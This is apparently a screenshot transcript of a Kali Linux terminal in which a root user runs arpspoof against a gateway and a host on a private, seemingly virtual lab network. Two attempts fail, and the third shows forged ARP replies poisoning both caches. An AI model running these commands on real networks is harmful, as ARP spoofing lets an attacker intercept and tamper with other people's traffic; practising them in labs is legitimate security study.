 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 -t 10.0.2.255 -r 10.0.2.15
arpspoof: couldn't arp for host 10.0.2.255
root@kali:~# arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.101
arpspoof: couldn't arp for spoof host 192.168.1.101
root@kali:~# arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.100
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.100 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.100 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.100 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.100 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.100 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.100 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.100 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.100 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
^Z
[2]+  Stopped                 arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.100
root@kali:~#